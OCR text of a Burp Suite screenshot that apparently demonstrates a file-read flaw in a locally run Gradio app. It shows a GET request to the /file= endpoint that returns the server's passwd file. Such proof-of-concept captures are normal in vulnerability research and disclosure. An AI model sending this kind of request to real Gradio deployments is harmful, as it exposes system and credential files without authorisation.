 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://127.0.0.1:7860 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /file=/tmp/gradio/2df5cd2c2d65b3af410e85b09be6493c63a189cb/passwd HTTP/1.1
2 Host: 127.0.0.1:7860
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: _ga=GA1.1.1806875571.1718730612; _gid=GA1.1.2075728787.1718730612;
_ga_R1FN4KJKJH=GS1.1.1718730612.1.1.1718731245.0.0.0
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 date: Tue, 18 Jun 2024 17:24:43 GMT
3 server: uvicorn
4 accept-ranges: bytes
5 content-type: text/plain; charset=utf-8
6 content-length: 1229
7 last-modified: Tue, 18 Jun 2024 04:48:18 GMT
8 etag: "602218c36d886aca04699eaada2c8514"
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 15
Response headers 7
Inspector
Notes
Done
1,475 bytes | 1,006 millis
Event log All issues
Memory: 145.4MB